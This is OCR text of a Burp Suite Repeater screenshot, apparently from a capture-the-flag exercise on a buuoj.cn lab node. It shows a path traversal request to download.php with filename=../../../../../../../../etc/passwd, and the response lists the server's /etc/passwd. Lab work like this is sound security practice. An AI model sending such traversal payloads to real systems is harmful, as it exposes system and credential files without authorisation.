 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.4 - Temporary Project - licensed to bewhale
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10ff5f8d-f5f1-4b77-bc71-4177876c540f.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host:
10ff5f8d-f5f1-4b77-bc71-4177876c540f.node5.buuoj.cn:81
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
7 Origin:
http://10ff5f8d-f5f1-4b77-bc71-4177876c540f.node5.buuoj.
cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer:
http://10ff5f8d-f5f1-4b77-bc71-4177876c540f.node5.buuoj.
cn:81/gslphp3tupianma.png
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=9ac8ec0d2381aca601961e1f62b80634
14 Connection: close
15
16 filename=../../../../../../../../etc/passwd
Search... 0 matches
Response
Pretty Raw Hex Render \n
11 Cache-Control: no-cache
12 Content-Length: 1383
13
14 root:x:0:0:root:/root:/bin/ash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
23 news:x:9:13:news:/usr/lib/news:/sbin/nologin
24 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
25 operator:x:11:0:operator:/root:/bin/sh
26 man:x:13:15:man:/usr/man:/sbin/nologin
27 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nolo
gin
28 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
29 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
30 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
31 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
32 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
33 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
34 games:x:35:35:games:/usr/games:/sbin/nologin
35 postgres:x:70:70::/var/lib/postgresql:/bin/sh
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 www-data:x:82:82:Linux User,,,:/home/www-data:/bin/false
43 mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
44 nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
45
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 13
Response Headers 11
Done 1,777 bytes | 49 millis